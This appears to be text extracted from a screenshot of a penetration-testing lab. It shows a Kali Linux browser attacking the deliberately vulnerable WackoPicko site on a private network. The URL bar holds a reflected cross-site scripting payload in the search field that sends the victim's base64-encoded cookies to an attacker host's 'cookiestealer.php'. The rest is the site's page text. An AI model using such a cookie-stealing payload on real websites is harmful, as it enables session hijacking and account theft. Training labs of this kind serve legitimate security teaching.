 192.168.150.130:83/pictures/search.php?query=<script>http://192.168.150.128/cookiestealer.php?c=encodeURIComponent(btoa(document.cookie)</script>
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
WackoPicko.com
Home Upload Recent Guestbook Login
<script>http://192.168.1 Search
Pictures that are tagged as ''
No pictures here...
Home | Admin | Contact | Terms of Service